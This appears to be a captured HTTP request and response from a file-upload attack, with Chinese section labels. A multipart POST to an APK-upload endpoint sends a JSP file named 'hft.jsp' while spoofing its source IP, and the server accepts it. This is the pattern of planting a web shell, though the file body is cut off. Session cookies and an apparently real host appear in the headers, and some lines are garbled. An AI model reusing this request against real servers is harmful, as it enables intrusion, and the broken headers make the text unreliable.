 请求头
POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
Host:
User-Ag /5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------78672441516909
Content-Length: 813
Connection: close
Referer: http: /loginController.do?login
Cookie: UM_distinctid=16d2077926d3b4-080d00b26a59f6-4c312373-144000-16d2077926e30f; Hm_lvt_644df5a03d2fda64ba47a3a82846139
6=1568254715,1568279380,1568286828,1568286904; JSESSIONID=1C6C35B8AD0A23069E5468BF5888BDCA; Hm_lpvt_644df5a03d2fda64ba
47a3a828461396=1568286916; CNZZDATA1253551100=1212990248-1568286749-http%253A%252F%252Fadm.hku-szh.org%252F%7C156828
6749
X-Forwarded-For: 8.8.8.8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Last-Modified: , 12 9 2019 19:28:24 CST
Content-Disposition: attachment;filename=dynamic1568287704319.json
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/json;charset=utf-8
Content-Length: 112
Date: Thu, 12 Sep 2019 11:28:24 GMT
Connection: close
请求体
-----------------------------78672441516909
Content-Disposition: form-data; name="file0"; filename="hft.jsp"
Content-Type: application/octet-stream